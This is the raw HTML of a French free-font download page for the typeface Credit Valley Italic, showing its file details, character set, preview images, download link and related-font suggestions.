<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,463</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,983,572</strong> Téléchargements</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nouvelles polices">Nouvelles polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Haut polices">Haut polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Recherche de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Proposez vos polices">Proposez vos polices</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Se connecter</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Polices Instagram" class="category_title_sidebar">♥ Polices Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">109990</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,463</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,983,572</strong> Téléchargements</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nouvelles polices"><p class="category_title_sidebar commercialfontscss">Nouvelles polices</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank Polices">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky Polices">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago Polices">Njago</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kind-Hearted.font" title="Kind Hearted Polices">Kind Hearted</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qaenda.font" title="Qaenda Polices">Qaenda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko Polices">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink Polices">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS Polices">NEROS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/PESTARA.font" title="PESTARA Polices">PESTARA</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qademo.font" title="Qademo Polices">Qademo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink Polices">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY Polices">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng Polices">Qabeng</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sunrise-Orange.font" title="Sunrise Orange Polices">Sunrise Orange</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tornadoz.font" title="Tornadoz Polices">Tornadoz</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/etw.font" title="etw Polices">etw</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sydney-Signature.font" title="Sydney Signature Polices">Sydney Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Breath-of-the-River.font" title="Breath of the River Polices">Breath of the River</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Credit Valley Italic Polices Télécharger -->  
				

<div class="breadcrumbs">
    <a href="https://fr.ffonts.net" class="freefontsbreadcrumblink">Polices</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Typewriter.html" class="freefontsbreadcrumblink" title="Machine à écrire">Machine à écrire</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Credit-Valley-Italic.font" title="Credit Valley Italic" class="freefontsbreadcrumblink">Credit Valley Italic</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Credit Valley Italic Polices Télécharger</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Le téléchargement va commencer dans 20 secondes ... Sinon, essayez les liens suivants</b><br />
 <br />
<a href="/Credit-Valley-Italic.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="Télécharger polices" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Lien de téléchargement</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/384/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Signaler un lien cassé</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Description</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">creditvi.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Polices:</b></span><h2> Credit Valley Italic  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Poids:</b></span> Italic </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version Version 1.01 2003</li>
						<li><span class="s18 detailsfontscss"><b>Nombre de caract&egrave;res:</b></span> 277</li>

						<li><span class="s18 detailsfontscss"><b>Schéma d`encodage:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Est-hélice &agrave; pas fixe:</b></span> Non</li>
					</ul>
					<p class="t2 s13"><span class="s13">caract&egrave;res:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAJUSCULES</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Credit-Valley-ItalicA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Credit-Valley-ItalicA.webp" alt="Credit Valley Italic Polices MAJUSCULES"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINUSCULES</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Credit-Valley-Italica.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Credit-Valley-Italica.webp" alt="Credit Valley Italic Polices MINUSCULES"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Polices Gratuit Télécharger</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Romande-ADF-Std-Bold-Italic.font" title="Romande ADF Std Bold Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Romande ADF Std Bold Italic</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Mount-Italic-PERSONAL-USE-ONLY.font" title="Mount Italic PERSONAL USE ONLY" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Mount Italic PERSONAL USE ONLY</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Polices</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Sextan-Serif-Book-Italic.font" target="_blank" rel="noopener" title="Sextan Serif Book Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Sextan Serif Book Italic</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Felice-Medium-Italic.font" target="_blank" rel="noopener" title="Felice Medium Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Felice Medium Italic</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 polices" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A polices" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B polices" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C polices" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D polices" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E polices" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F polices" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G polices" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H polices" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I polices" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J polices" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K polices" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L polices" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M polices" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N polices" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O polices" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P polices" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q polices" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R polices" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S polices" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T polices" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U polices" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V polices" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W polices" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X polices" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y polices" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z polices" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Polices Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://fr.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nouvelles polices" class="s26">Nouvelles polices</a></li>
				<li><a href="/top-fonts.html" title="Haut polices" class="s26">Haut polices</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="polices vidéo" class="s26">polices vidéo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Polices Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactez-nous" class="s26">Contactez-nous</a></li>
				<li><a href="/link-to-us.html" title="Lien &agrave; nous" class="s26">Lien &agrave; nous</a></li>
				<li><a href="/terms.html" title="Termes" class="s26">Termes</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
